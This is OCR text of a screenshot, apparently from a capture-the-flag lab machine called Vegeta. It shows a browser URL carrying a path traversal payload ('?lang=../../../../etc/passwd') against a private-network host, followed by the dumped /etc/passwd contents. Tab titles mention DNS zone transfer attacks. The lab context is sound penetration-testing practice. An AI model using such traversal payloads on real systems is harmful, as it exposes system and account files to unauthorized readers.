 Applications Places System 82 °F Mon 7 Jun, 14:41
zone transfer — Mozilla Firefox
10.0.2.29: Vegeta - prope zone transfer List of All User Agents fo
10.0.2.30/secret_information/?lang=../../../../etc/passwd
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-
autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
Menu Parrot Terminal zone transfer — Mozill... notes.ctb - /home/edge...